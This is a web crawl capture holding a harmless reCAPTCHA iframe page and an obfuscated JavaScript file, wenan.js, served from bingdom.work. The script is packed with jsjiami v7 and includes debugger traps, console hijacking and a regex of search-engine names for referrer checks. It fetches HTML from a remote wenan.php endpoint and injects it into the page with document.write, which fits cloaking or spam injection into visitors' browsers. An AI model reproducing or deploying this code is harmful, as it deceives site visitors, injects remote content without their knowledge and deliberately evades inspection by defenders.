

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NRFvMSVxB3TO6Jd0Nyt8ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767110561346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bingdom.work/js/biographyline.com/wenan.js
body_size: 7066
content:
var _0xody='jsjiami.com.v7';const _0x258017=_0x1b6b;(function(_0x17bae0,_0x23d572,_0x1a9174,_0x36591a,_0x551de1,_0x332df8,_0x26128d){return _0x17bae0=_0x17bae0>>0x5,_0x332df8='hs',_0x26128d='hs',function(_0x5e677b,_0x37b15b,_0x5ae6b6,_0x31bc4c,_0x46bae1){const _0x10bbcf=_0x1b6b;_0x31bc4c='tfi',_0x332df8=_0x31bc4c+_0x332df8,_0x46bae1='up',_0x26128d+=_0x46bae1,_0x332df8=_0x5ae6b6(_0x332df8),_0x26128d=_0x5ae6b6(_0x26128d),_0x5ae6b6=0x0;const _0x5b3745=_0x5e677b();while(!![]&&--_0x36591a+_0x37b15b){try{_0x31bc4c=-parseInt(_0x10bbcf(0x1a7,'*S1x'))/0x1+-parseInt(_0x10bbcf(0x1da,'8yx6'))/0x2*(parseInt(_0x10bbcf(0x1bc,'rsv2'))/0x3)+-parseInt(_0x10bbcf(0x19f,'GwWO'))/0x4+parseInt(_0x10bbcf(0x1b8,'vhTA'))/0x5*(-parseInt(_0x10bbcf(0x1bf,')kP7'))/0x6)+parseInt(_0x10bbcf(0x1bd,'Pw3h'))/0x7+parseInt(_0x10bbcf(0x22d,'NUul'))/0x8*(parseInt(_0x10bbcf(0x1d1,'&Ir['))/0x9)+parseInt(_0x10bbcf(0x1ea,'^70x'))/0xa*(parseInt(_0x10bbcf(0x1e8,'q%7M'))/0xb);}catch(_0xc3cdf2){_0x31bc4c=_0x5ae6b6;}finally{_0x46bae1=_0x5b3745[_0x332df8]();if(_0x17bae0<=_0x36591a)_0x5ae6b6?_0x551de1?_0x31bc4c=_0x46bae1:_0x551de1=_0x46bae1:_0x5ae6b6=_0x46bae1;else{if(_0x5ae6b6==_0x551de1['replace'](/[OUDkVHKfNYehruMBqRTC=]/g,'')){if(_0x31bc4c===_0x37b15b){_0x5b3745['un'+_0x332df8](_0x46bae1);break;}_0x5b3745[_0x26128d](_0x46bae1);}}}}}(_0x1a9174,_0x23d572,function(_0x42be0f,_0x1cb748,_0x9cdb58,_0x1205dd,_0x5d7f89,_0x23159d,_0x4621e7){return _0x1cb748='\x73\x70\x6c\x69\x74',_0x42be0f=arguments[0x0],_0x42be0f=_0x42be0f[_0x1cb748](''),_0x9cdb58='\x72\x65\x76\x65\x72\x73\x65',_0x42be0f=_0x42be0f[_0x9cdb58]('\x76'),_0x1205dd='\x6a\x6f\x69\x6e',(0x196747,_0x42be0f[_0x1205dd](''));});}(0x17e0,0xc7cb8,_0x4bd9,0xc1),_0x4bd9)&&(_0xody=0x2761);function getHtml(_0x2b52b6){const _0x543ded=_0x1b6b,_0x1833f0={'ATKyH':function(_0x5e31ca,_0x1cdbfb){return _0x5e31ca(_0x1cdbfb);},'gziwO':_0x543ded(0x1a0,'&Ir['),'mmGWo':function(_0xf53d8c){return _0xf53d8c();},'JhCpZ':function(_0x218e5f,_0x2e4585){return _0x218e5f===_0x2e4585;},'leroP':_0x543ded(0x1ab,'j$$S'),'ZFmzp':_0x543ded(0x1e4,'9Grq'),'rZMpD':function(_0x4cdda9,_0x46d88e){return _0x4cdda9!==_0x46d88e;},'Fxznd':'undefined','oSMyc':function(_0x2973f6,_0x11b359){return _0x2973f6===_0x11b359;},'jntoU':function(_0x411d60,_0x21e0a0){return _0x411d60===_0x21e0a0;},'IZPKM':'function','TiQHh':'object','vJpbq':_0x543ded(0x1a9,'L)nr'),'TagYb':_0x543ded(0x200,'j$$S'),'CXGmT':'error','orqGB':_0x543ded(0x1b3,'fAtm'),'tHCgn':_0x543ded(0x1c5,'gWqd'),'Nqbgd':function(_0x3bbb61,_0x21e74e){return _0x3bbb61<_0x21e74e;},'HnGxw':'DIqGD','MONcb':_0x543ded(0x1f6,')kP7'),'PiSUZ':'Network\x20response\x20was\x20not\x20ok','apbIX':_0x543ded(0x212,'q)^y'),'IZbLe':_0x543ded(0x1ef,'M%$T'),'tQWwF':function(_0x407d24,_0x506a5d,_0x506d50){return _0x407d24(_0x506a5d,_0x506d50);},'YEROx':function(_0x34d001,_0x20383e){return _0x34d001(_0x20383e);}},_0x2dd84c=(function(){const _0x115529={'gNQGo':'MPaWc'};let _0x397d57=!![];return function(_0x462e3f,_0x1a2076){const _0x273fb5=_0x397d57?function(){const _0x5f37ce=_0x1b6b;if(_0x1a2076){if(_0x115529[_0x5f37ce(0x207,'Pw3h')]!=='gnPoZ'){const _0x11b928=_0x1a2076[_0x5f37ce(0x1ce,'j$$S')](_0x462e3f,arguments);return _0x1a2076=null,_0x11b928;}else{if(_0x4d643f){const _0x1e4ea4=_0x38bb86[_0x5f37ce(0x1b7,'R378')](_0x2ea09b,arguments);return _0x328b6d=null,_0x1e4ea4;}}}}:function(){};return _0x397d57=![],_0x273fb5;};}());(function(){const _0x507f5b=_0x543ded,_0x428ef2={'KcBTm':_0x507f5b(0x1f3,'&Ir['),'LllzZ':function(_0x46ea04,_0x4484d2){const _0x264bb1=_0x507f5b;return _0x1833f0[_0x264bb1(0x1eb,'d]JN')](_0x46ea04,_0x4484d2);},'gYIVP':'init','yUCLS':function(_0x46bbb0,_0x49f17a){return _0x46bbb0+_0x49f17a;},'oxUPh':_0x1833f0['gziwO'],'scjow':function(_0x203564,_0x4d4fe6){return _0x203564+_0x4d4fe6;},'pViwa':function(_0x5b8005,_0x1b3655){const _0x436a2e=_0x507f5b;return _0x1833f0[_0x436a2e(0x205,'fAtm')](_0x5b8005,_0x1b3655);},'vzGrW':function(_0x7fede4){return _0x1833f0['mmGWo'](_0x7fede4);}};_0x2dd84c(this,function(){const _0x49f80e=_0x507f5b,_0x1ad6f0=new RegExp(_0x428ef2[_0x49f80e(0x1e2,'d]JN')]),_0x1e0499=new RegExp(_0x49f80e(0x1b4,'q)^y'),'i'),_0x311463=_0x428ef2[_0x49f80e(0x1d5,'q%7M')](_0x269116,_0x428ef2['gYIVP']);!_0x1ad6f0['test'](_0x428ef2['yUCLS'](_0x311463,_0x428ef2[_0x49f80e(0x1a4,'1Ayf')]))||!_0x1e0499['test'](_0x428ef2[_0x49f80e(0x21e,'QHt)')](_0x311463,_0x49f80e(0x210,'rsv2')))?_0x428ef2[_0x49f80e(0x1d4,'ZppJ')](_0x311463,'0'):_0x428ef2[_0x49f80e(0x21c,']XK7')](_0x269116);})();}());const _0x421e8a=(function(){const _0x20e627=_0x543ded,_0x29a3fc={'uEIbB':function(_0x349a9d,_0x4b6245){const _0x375204=_0x1b6b;return _0x1833f0[_0x375204(0x1cb,'QHt)')](_0x349a9d,_0x4b6245);},'PDdlq':_0x1833f0['leroP']};if(_0x1833f0['JhCpZ'](_0x1833f0['ZFmzp'],_0x20e627(0x1b2,'VYu4'))){let _0x3154c0=!![];return function(_0x5f34cf,_0x54e734){const _0x47c439=_0x20e627;if(_0x29a3fc[_0x47c439(0x1ae,'L)nr')](_0x29a3fc['PDdlq'],_0x29a3fc[_0x47c439(0x19e,'fAtm')])){const _0x321ad8=_0x3154c0?function(){const _0x35df69=_0x47c439;if(_0x54e734){const _0x3d0ec9=_0x54e734[_0x35df69(0x1ff,'qVRH')](_0x5f34cf,arguments);return _0x54e734=null,_0x3d0ec9;}}:function(){};return _0x3154c0=![],_0x321ad8;}else{const _0x235d66=_0x26cf3d['apply'](_0x39bad4,arguments);return _0x5423be=null,_0x235d66;}};}else _0x599682(0x0);}()),_0x436263=_0x1833f0[_0x543ded(0x214,'R]LV')](_0x421e8a,this,function(){const _0x46864b=_0x543ded,_0x4116ed=_0x1833f0['rZMpD'](typeof window,_0x1833f0[_0x46864b(0x1e6,'1Ayf')])?window:_0x1833f0[_0x46864b(0x1be,'&L1C')](typeof process,_0x46864b(0x230,'8yx6'))&&_0x1833f0[_0x46864b(0x222,'pFAK')](typeof require,_0x1833f0['IZPKM'])&&_0x1833f0[_0x46864b(0x1b0,'^70x')](typeof global,_0x1833f0['TiQHh'])?global:this,_0x215c41=_0x4116ed[_0x46864b(0x1aa,'][^B')]=_0x4116ed['console']||{},_0x13fb75=[_0x46864b(0x1fc,'NUul'),_0x1833f0[_0x46864b(0x1f8,'GwWO')],_0x1833f0[_0x46864b(0x21b,'gWqd')],_0x1833f0[_0x46864b(0x20e,'5l81')],_0x46864b(0x1f5,'Z(Wp'),_0x1833f0['orqGB'],_0x1833f0['tHCgn']];for(let _0x40de2f=0x0;_0x1833f0['Nqbgd'](_0x40de2f,_0x13fb75['length']);_0x40de2f++){const _0xb61b4a=_0x421e8a[_0x46864b(0x1ee,'pFAK')][_0x46864b(0x1ba,'l]23')]['bind'](_0x421e8a),_0x2595ea=_0x13fb75[_0x40de2f],_0x4c6a66=_0x215c41[_0x2595ea]||_0xb61b4a;_0xb61b4a[_0x46864b(0x1ed,'ZppJ')]=_0x421e8a[_0x46864b(0x219,'QHt)')](_0x421e8a),_0xb61b4a['toString']=_0x4c6a66['toString'][_0x46864b(0x20a,'L)nr')](_0x4c6a66),_0x215c41[_0x2595ea]=_0xb61b4a;}});return _0x436263(),_0x1833f0['YEROx'](fetch,_0x2b52b6)[_0x543ded(0x201,'&Ir[')](_0x1d61ab=>{const _0x3a8a09=_0x543ded;if(_0x1833f0[_0x3a8a09(0x223,'][^B')]===_0x1833f0[_0x3a8a09(0x1dc,'q#W]')]){const _0x2449d2=_0x3b641a?function(){const _0x2f32eb=_0x3a8a09;if(_0x4af298){const _0x538ec9=_0x3ecbc0[_0x2f32eb(0x1c1,')kP7')](_0x412419,arguments);return _0x253bec=null,_0x538ec9;}}:function(){};return _0x43c02c=![],_0x2449d2;}else{if(!_0x1d61ab['ok'])throw new Error(_0x1833f0[_0x3a8a09(0x1a1,'RhtD')]);return _0x1d61ab[_0x3a8a09(0x1c3,'NUul')]();}})[_0x543ded(0x22b,'EJPL')](()=>{const _0x44e7ec=_0x543ded;return fetch(_0x2b52b6,{'method':_0x1833f0[_0x44e7ec(0x19d,'^70x')],'redirect':_0x1833f0[_0x44e7ec(0x1ec,'][^B')]})[_0x44e7ec(0x220,'VaxT')](_0x2a099e=>_0x2a099e['text']());});}function _0x1b6b(_0x26c868,_0x1017e0){const _0x232a72=_0x4bd9();return _0x1b6b=function(_0x132077,_0x481a15){_0x132077=_0x132077-0x19b;let _0x5d464e=_0x232a72[_0x132077];if(_0x1b6b['kwmDYA']===undefined){var _0x269116=function(_0x4d40fd){const _0x56f17b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3c23fe='',_0x5e53ca='';for(let _0x369e67=0x0,_0x2af218,_0x5cb2d7,_0x3fdecd=0x0;_0x5cb2d7=_0x4d40fd['charAt'](_0x3fdecd++);~_0x5cb2d7&&(_0x2af218=_0x369e67%0x4?_0x2af218*0x40+_0x5cb2d7:_0x5cb2d7,_0x369e67++%0x4)?_0x3c23fe+=String['fromCharCode'](0xff&_0x2af218>>(-0x2*_0x369e67&0x6)):0x0){_0x5cb2d7=_0x56f17b['indexOf'](_0x5cb2d7);}for(let _0x567788=0x0,_0x33250f=_0x3c23fe['length'];_0x567788<_0x33250f;_0x567788++){_0x5e53ca+='%'+('00'+_0x3c23fe['charCodeAt'](_0x567788)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e53ca);};const _0x1b6be5=function(_0x38324a,_0x1963d5){let _0x3b641a=[],_0x58936f=0x0,_0x457911,_0x2e4854='';_0x38324a=_0x269116(_0x38324a);let _0x4e84be;for(_0x4e84be=0x0;_0x4e84be<0x100;_0x4e84be++){_0x3b641a[_0x4e84be]=_0x4e84be;}for(_0x4e84be=0x0;_0x4e84be<0x100;_0x4e84be++){_0x58936f=(_0x58936f+_0x3b641a[_0x4e84be]+_0x1963d5['charCodeAt'](_0x4e84be%_0x1963d5['length']))%0x100,_0x457911=_0x3b641a[_0x4e84be],_0x3b641a[_0x4e84be]=_0x3b641a[_0x58936f],_0x3b641a[_0x58936f]=_0x457911;}_0x4e84be=0x0,_0x58936f=0x0;for(let _0x43c02c=0x0;_0x43c02c<_0x38324a['length'];_0x43c02c++){_0x4e84be=(_0x4e84be+0x1)%0x100,_0x58936f=(_0x58936f+_0x3b641a[_0x4e84be])%0x100,_0x457911=_0x3b641a[_0x4e84be],_0x3b641a[_0x4e84be]=_0x3b641a[_0x58936f],_0x3b641a[_0x58936f]=_0x457911,_0x2e4854+=String['fromCharCode'](_0x38324a['charCodeAt'](_0x43c02c)^_0x3b641a[(_0x3b641a[_0x4e84be]+_0x3b641a[_0x58936f])%0x100]);}return _0x2e4854;};_0x1b6b['ekROSb']=_0x1b6be5,_0x26c868=arguments,_0x1b6b['kwmDYA']=!![];}const _0x4626db=_0x232a72[0x0],_0x383d8c=_0x132077+_0x4626db,_0x4bd9aa=_0x26c868[_0x383d8c];return!_0x4bd9aa?(_0x1b6b['kKDGsf']===undefined&&(_0x1b6b['kKDGsf']=!![]),_0x5d464e=_0x1b6b['ekROSb'](_0x5d464e,_0x481a15),_0x26c868[_0x383d8c]=_0x5d464e):_0x5d464e=_0x4bd9aa,_0x5d464e;},_0x1b6b(_0x26c868,_0x1017e0);}function chref(_0x45acd){const _0x56c660=_0x1b6b,_0x29e931={'rgGrY':'sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360'},_0x276a78=_0x29e931[_0x56c660(0x19c,'r!#p')],_0x5492f6=new RegExp(_0x276a78,'i');return _0x5492f6[_0x56c660(0x21f,'qVRH')](_0x45acd);}(function(){const _0x1559e3=_0x1b6b,_0x502e3f={'caYxr':_0x1559e3(0x229,']XK7'),'QnHmC':function(_0x5b7bfe,_0x320579){return _0x5b7bfe===_0x320579;},'JLBJW':'function','RlECu':_0x1559e3(0x215,'Pw3h')},_0x2591f2=typeof window!==_0x502e3f[_0x1559e3(0x22e,'L)nr')]?window:_0x502e3f[_0x1559e3(0x1df,'EJPL')](typeof process,_0x1559e3(0x1d2,'1Ayf'))&&_0x502e3f[_0x1559e3(0x1fd,'^70x')](typeof require,_0x502e3f['JLBJW'])&&_0x502e3f[_0x1559e3(0x206,'vhTA')](typeof global,_0x502e3f['RlECu'])?global:this;_0x2591f2[_0x1559e3(0x208,'M%$T')](_0x269116,0x7d0);}());if(new URLSearchParams(window[_0x258017(0x1f7,'Pw3h')][_0x258017(0x226,'Yiw!')])[_0x258017(0x1c9,'rsgM')](_0x258017(0x231,'fAtm'))){const htprefs=document[_0x258017(0x20c,'t4Os')][_0x258017(0x1cf,'5l81')](),ketoValue=new URLSearchParams(window[_0x258017(0x216,'d]JN')][_0x258017(0x218,'EJPL')])[_0x258017(0x1c2,'d]JN')](_0x258017(0x225,'&L1C')),conUrl='https://bingdom.work/js/biographyline.com/wenan.php?videos='+ketoValue;getHtml(conUrl)['then'](_0x1f28a7=>{const _0x3f4707=_0x258017;document[_0x3f4707(0x1bb,'q%7M')](_0x1f28a7);});}function _0x4bd9(){const _0x151118=(function(){return[_0xody,'hMBVjDTsrjkiOOaemui.cHouemqCK.Uv7RNqukYf==','WRLUESouWQm','WP7dP8kbW4Xg','WPGglHddMJhdJ2VdTa','W6FdGmoIchKhW5BcS8kuWO/dRG','mfxdGCkqpwi','dbRcMMPZ','WQpcL8k/WPbyWQH1','radcN2ZcTG','D8o4Bv3dK8oEWOOFr1fxyCkWwYhdSq','W4TwftxcRXZcHIG','kSotWQ7dNWBdKfNdGCoC','W5dcVSkqWOWw','W5uZW6aYW6FcHmo2wG','xhmTWOJcJW','EmkzWQZdNdldTKldMG','kWhcMM5Z','WRZdGmk4W44x','WProha','W6tdLSkICmkZ','WQrpWPFcG8kV','WRSKW58Wra','WPNcPtpcIq','zCoLzLa','j8oUWPO7WONcG8k/yW','W4hdMCkiCCkv','jmoVWPRdHG','cqxcJXpdIG','o1hcP245','W54sW5iuW7W','jv/dMCk1pgfXvrmUEq','Br3cRgBcLq','h8oezmkZ','W6/dJSkeumkr','W6G1WRldLIxdOmo8wG','i8ooWQpdNqldJa','WPxdSmkzW7i7','kYhcNvRdSWNdSSkIWOfcW7S','W59LWOeSWQa','W5FdKCkeEq','pmoBBa','W5FdTLLbwq','W4/cOmkCeCoN','W5y+W6K2W7dcMq','WPrvuSomWP9rgmo7','BGZcM8ojzejBDYiQCq','kCk4y1tdSrG','AHhcS0O','jmoUt8kdW6K','ss48WPVcVq','jCo7WO49WQW'].concat((function(){return['nuJdPCkXpW','EXVcT0hcPW','WQ4XW5WO','gmk1t8k6','WOKjC3xdPupdMaSfvLFcUfi','W67dGCo4ffG','WP/dK8kKW7Hu','WQZcLvpcU3m','oCoWamoZD8ke','m8kofmkFW4eA','s1O2WOBcUq','nGD5jmkB','jSoVWQ0QWP3cG8k/yu4','WRyEbXldGq','oCk8DKxdUG','W4ZdIcpdK2miW4KGWQT8','W4axtCoqW70mdIZdLttdHa','hSomu8kVW7m','cCocwCkJW7mcfmkj','WOXxWRtcGmkwWRq','pJJcOa/dRs8','WP9CAmojWRG','WQldMSk/W7Wk','W53dMhPlEG','W5tdImkivmkO','gbxcOaBdSW','haLOW57dHSojW4NdTxahnedcOq','CSoLyLFdIq','rCkElCowW58','wGmkWOJcNa','WOBcJmoAlCoaWOPNW5pcGmktW4RcKhFdOq','WRddSu8SW6G','fCoBaCo+sa','W4OjWPJdLZu','WROdWRjIbs7dRZZdHZvThq','WOBdJCk+WPOYssnk','cSomEmk5','WRtdKSknW7nmW5aM','WR/cUrhcNg0','lsRcQMRdRW','W43dVCodWP02','cmoOq8k1W4m','uKaOWP3cQG','W5/dLSkECSkL','WQWtethdHa','WRJcG3hcJeq','pddcPGBdPW','j8k1zc8dd8k4psRcSmknWRtcH3jwWQ9+vbHHwCk2WRdcTJ45W71VnLK7W67cRrC','wJusWQtcHq','W5ZcM8k3WOGdyH5tFXNcIa','vfdcSCk0na','waRdMJfjr8klE8k9W4hcK04'].concat((function(){return['DSktlCkb','nSo0WPVdLKpdSWv5EG','W7ZcUSooWPH1','WOC4W4LQWPjsx8k5WRJdNq','WOfTWRzRWQBdMSkPuSkUe8kzomoz','imokkCoVEW','WOJdHSk4WP0ZqHLe','vw7cGCkq','W57cHmkPWPCo','WP9Frq','WOXea8kr','pmkmE8kvoW','At06WQhcUG','WP/dKSkeW5i6','pmodCSk9W6S','l8kZzKpdTbNdSfuZ','WQJcMCkI','pe3cQuC9','qHdcNL7cIG','W4VcG8kKeSooWPHzW63dOa','W6XJW7eJwq','WPhcUYxcILi','WQldH8ksW7ayAmk6W4XJDsy','W4pcU8kTnSoV','kmk0zf/dOSoUWQ0l','WRddQ3azW6pdRa','W4RcGSkdWPap','WRCpnXxdLa','W4FcPmolWPzk','zb3cS0NcPeG','W4vTjXBcTq','jmobshzmuCo/xu8','lmkeeG','W5enW6VdNCkuWO/dRmoQhSkX','WQtdJ8khW6Kv','WR7dOHtdImka','WOddMsJdGSkmBa','W57dGmoAe28','c8kZsKVdKq','kSozWR/dLqq','jmogWOy+WQ4','WRnzC8o5WOy','WRCRmrBdMJhdMutdJG','hX/cRLTx','W7VdICk6BSk7','WPNdSwasW6q','xLyoWP7cJmkwWPFdLG','WRJdVmkxW5WGW6CoW4JcGvadWOJcSei','WR8bWRvIac3dKbJdHsXAaW','WOtcImk5DSkfW7G6WOy'];}()));}()));}());_0x4bd9=function(){return _0x151118;};return _0x4bd9();};function _0x269116(_0x561b8c){const _0x2fd2c3=_0x258017,_0x24ca1a={'KqwSU':'object','ZBehP':_0x2fd2c3(0x1d9,'Yiw!'),'xyuwT':'exception','ZoVhb':_0x2fd2c3(0x203,'^70x'),'PAHwa':'yLCye','LxBBf':function(_0x5a7a40,_0x4de21e){return _0x5a7a40(_0x4de21e);},'aMzBa':_0x2fd2c3(0x1dd,'q#W]'),'GzIfZ':function(_0x509ced,_0x351eed){return _0x509ced!==_0x351eed;},'kJOSq':_0x2fd2c3(0x1db,'5l81'),'crHMm':function(_0x20d855){return _0x20d855();},'GchIl':function(_0xada561,_0x567168){return _0xada561!==_0x567168;},'zTaWh':_0x2fd2c3(0x209,'QHt)'),'osGBt':_0x2fd2c3(0x1ad,'p4Td'),'acklG':function(_0x5aea93,_0x55f299){return _0x5aea93/_0x55f299;},'PQQAo':_0x2fd2c3(0x20d,'Z(Wp'),'jhfQx':function(_0x2d2673,_0x1695e8){return _0x2d2673===_0x1695e8;},'zzIdS':function(_0x549473,_0x14a9ca){return _0x549473%_0x14a9ca;},'aWqsj':_0x2fd2c3(0x224,'VYu4'),'VrFDG':function(_0x1d92ee,_0x51afd3){return _0x1d92ee(_0x51afd3);}};function _0x2f27e7(_0x17416e){const _0x21405c=_0x2fd2c3,_0x19ddaf={'edYCh':_0x24ca1a['KqwSU'],'wGOqU':function(_0x1b7ffa,_0x2bb4cf){return _0x1b7ffa===_0x2bb4cf;},'gpjBp':_0x24ca1a[_0x21405c(0x1a5,'&L1C')],'GLQJC':_0x24ca1a[_0x21405c(0x1af,'GwWO')],'Anxjj':_0x24ca1a[_0x21405c(0x1de,'pFAK')],'qGYpt':function(_0x53eae2,_0x3f4d31){return _0x53eae2<_0x3f4d31;},'kXopf':_0x24ca1a['PAHwa'],'IzZMU':function(_0x25b789,_0x544e89){const _0x2b4fa8=_0x21405c;return _0x24ca1a[_0x2b4fa8(0x1f2,'QHt)')](_0x25b789,_0x544e89);}};if(typeof _0x17416e===_0x24ca1a['aMzBa']){if(_0x24ca1a[_0x21405c(0x1fe,'8yx6')](_0x24ca1a[_0x21405c(0x1b1,'ZppJ')],_0x21405c(0x1a6,'t4Os'))){const _0x54c15c=function(){const _0x1f6e89=_0x21405c,_0x3075a4={'uvZkx':_0x19ddaf[_0x1f6e89(0x1ac,'XaGY')],'YCETh':function(_0x543958,_0x2bcfc1){return _0x543958===_0x2bcfc1;},'wwEeF':function(_0x6395ff,_0xb86c44){const _0x114c3f=_0x1f6e89;return _0x19ddaf[_0x114c3f(0x1e1,']XK7')](_0x6395ff,_0xb86c44);},'ZvnMa':_0x19ddaf['gpjBp'],'NqPsK':_0x1f6e89(0x1c0,'U0rx'),'gfYdS':_0x19ddaf[_0x1f6e89(0x1a2,'gWqd')],'rmSRb':_0x19ddaf[_0x1f6e89(0x1c7,'L)nr')],'UvSVb':_0x1f6e89(0x19b,'5l81'),'xIdxz':function(_0x4385fa,_0x41ef51){const _0x5797af=_0x1f6e89;return _0x19ddaf[_0x5797af(0x22a,'ZppJ')](_0x4385fa,_0x41ef51);}};if(_0x19ddaf[_0x1f6e89(0x228,'kUj6')]===_0x1f6e89(0x1d0,'R]LV')){const _0x4b55f7=typeof _0x359fed!==_0x1f6e89(0x1c8,'EJPL')?_0xfc3ca8:typeof _0x3ec911===_0x3075a4['uvZkx']&&_0x3075a4[_0x1f6e89(0x21a,'L)nr')](typeof _0x523b0a,'function')&&_0x3075a4['wwEeF'](typeof _0x35fee9,_0x3075a4[_0x1f6e89(0x1d3,')kP7')])?_0x1631ea:this,_0xdb2256=_0x4b55f7['console']=_0x4b55f7[_0x1f6e89(0x1f1,'rsgM')]||{},_0x4ff621=[_0x3075a4[_0x1f6e89(0x20b,'^70x')],_0x3075a4[_0x1f6e89(0x1e5,'^70x')],'info',_0x1f6e89(0x1e0,'Z(Wp'),_0x3075a4[_0x1f6e89(0x232,'d]JN')],_0x3075a4[_0x1f6e89(0x1fa,'9Grq')],_0x3075a4[_0x1f6e89(0x1f0,'9Grq')]];for(let _0x42565f=0x0;_0x3075a4[_0x1f6e89(0x213,'r!#p')](_0x42565f,_0x4ff621[_0x1f6e89(0x1d6,'QHt)')]);_0x42565f++){const _0x6a16bd=_0x38693e[_0x1f6e89(0x1b6,')kP7')][_0x1f6e89(0x1cc,'R]LV')][_0x1f6e89(0x204,'l]23')](_0x1d8fd8),_0x1412e1=_0x4ff621[_0x42565f],_0x17d139=_0xdb2256[_0x1412e1]||_0x6a16bd;_0x6a16bd['__proto__']=_0x2a9acb[_0x1f6e89(0x1b9,'34vZ')](_0x3a4163),_0x6a16bd[_0x1f6e89(0x1f4,'gs#g')]=_0x17d139[_0x1f6e89(0x202,']XK7')][_0x1f6e89(0x20a,'L)nr')](_0x17d139),_0xdb2256[_0x1412e1]=_0x6a16bd;}}else while(!![]){}};return _0x24ca1a[_0x21405c(0x21d,'M%$T')](_0x54c15c);}else{const _0xed0f37=_0x3b3618[_0x21405c(0x20f,'XaGY')][_0x21405c(0x1e3,'ZppJ')]['bind'](_0x5e1285),_0x595378=_0x4ea3d9[_0xfddcf5],_0x303683=_0x2a1d1c[_0x595378]||_0xed0f37;_0xed0f37[_0x21405c(0x1d8,'q)^y')]=_0x381af6['bind'](_0x3991da),_0xed0f37[_0x21405c(0x22f,'L)nr')]=_0x303683[_0x21405c(0x1e7,'GwWO')][_0x21405c(0x211,'^70x')](_0x303683),_0x58974e[_0x595378]=_0xed0f37;}}else{if(_0x24ca1a['GchIl'](_0x24ca1a[_0x21405c(0x1d7,'gs#g')],_0x24ca1a['osGBt'])){if(_0x24ca1a[_0x21405c(0x1b5,'gWqd')]((''+_0x24ca1a[_0x21405c(0x227,'GwWO')](_0x17416e,_0x17416e))[_0x24ca1a[_0x21405c(0x1c4,'VaxT')]],0x1)||_0x24ca1a[_0x21405c(0x1fb,'5l81')](_0x24ca1a['zzIdS'](_0x17416e,0x14),0x0))debugger;else{if('ReEPq'===_0x24ca1a[_0x21405c(0x1cd,'*S1x')])debugger;else{const _0x386550=_0x4ce0ed[_0x21405c(0x1ff,'qVRH')](_0x32a247,arguments);return _0x542ddc=null,_0x386550;}}}else _0x19ddaf[_0x21405c(0x1c6,'5l81')](_0xf90b41,'0');}_0x24ca1a[_0x21405c(0x1ca,'vhTA')](_0x2f27e7,++_0x17416e);}try{if(_0x561b8c)return _0x2f27e7;else _0x2f27e7(0x0);}catch(_0x5b8cb1){}}var version_ = 'jsjiami.com.v7';